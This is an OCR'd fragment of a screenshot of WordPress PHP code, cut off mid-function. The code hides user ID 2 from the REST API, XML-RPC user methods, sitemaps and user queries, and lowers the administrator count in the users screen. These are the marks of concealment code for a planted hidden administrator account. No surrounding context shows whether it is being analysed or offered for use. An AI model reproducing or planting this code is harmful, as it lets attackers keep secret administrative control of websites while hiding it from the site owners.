
$args['exclude'] = array_unique( array_map( 'intval', $exclude ) );
return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch', function(
$result, $server, $request ) { $route = $request->get_route(); if (
preg_match( '#^/wp/v2/users/2(/|$)#', $route ) ) { return new
WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array( 'status' =>
404 ) ); } return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods',
function( $methods ) { unset( $methods['wp.getUsers'],
$methods['wp.getUser'], $methods['wp.getProfile'] ); return
$methods; } ); add_filter( 'wp_sitemaps_users_query_args', function(
$args ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 2; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; } );
add_action( 'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach ( array( 'all',
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; }
); add_action( 'init', function() { if ( ! function_exists(